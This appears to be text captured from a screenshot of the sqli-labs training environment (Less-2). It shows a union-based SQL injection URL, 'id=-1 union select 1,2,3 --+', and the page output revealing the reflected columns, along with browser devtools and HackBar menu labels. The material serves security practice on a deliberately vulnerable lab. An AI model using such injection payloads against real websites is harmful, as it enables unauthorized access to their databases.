 Based "Intiger
不安全 http://sqli-labs:8989/Less-2/?id=-1 union select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
coding SQL XSS LFI XXE Other
http://sqli-labs:8989/Less-2/?id=-1 union select 1,2,3 --+